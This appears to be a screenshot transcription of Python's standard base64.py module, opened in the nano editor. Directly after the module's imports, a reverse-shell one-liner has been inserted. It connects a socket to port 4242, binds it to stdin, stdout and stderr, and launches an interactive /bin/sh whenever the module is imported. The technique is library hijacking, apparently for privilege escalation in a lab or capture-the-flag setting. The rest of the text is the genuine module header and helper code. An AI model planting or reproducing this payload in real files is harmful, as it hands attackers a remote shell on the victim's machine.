 GNU nano 4.8 base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("",4242));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',
    # Generalized interface for other encodings
    'b64encode', 'b64decode', 'b32encode', 'b32decode',
    'b16encode', 'b16decode',
    # Base85 and Ascii85 encodings
    'b85encode', 'b85decode', 'a85encode', 'a85decode',
    # Standard Base64 encoding
    'standard_b64encode', 'standard_b64decode',
    # Some common Base64 alternatives.  As referenced by RFC 3458, see thread
    # starting at:
    #
    # http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
    'urlsafe_b64encode', 'urlsafe_b64decode',
    ]
bytes_types = (bytes, bytearray)  # Types acceptable as binary data
def _bytes_from_decode_data(s):
    if isinstance(s, str):
        try:
            return s.encode('ascii')
        except UnicodeEncodeError:
            raise ValueError('string argument should contain only ASCII characters')
    if isinstance(s, bytes_types):
        return s
    try:
        return memoryview(s).tobytes()
    except TypeError:
        raise TypeError("argument should be a bytes-like object or ASCII "
                        "string, not %r" % s.__class__.__name__) from None
# Base64 encoding/decoding uses binascii